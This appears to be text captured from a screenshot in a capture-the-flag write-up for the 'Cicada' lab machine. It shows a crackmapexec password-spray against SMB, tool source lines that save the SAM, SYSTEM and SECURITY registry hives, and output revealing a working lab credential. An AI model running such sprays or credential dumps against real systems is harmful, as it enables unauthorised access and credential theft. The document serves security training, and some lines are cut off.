 → Cicada crackmapexec smb 10.10.11.35 -d cicada.htb -u users.txt -p passwords.txt
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /
tput, self.__batchFile, self.__batchFile, self.__batchFile)
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8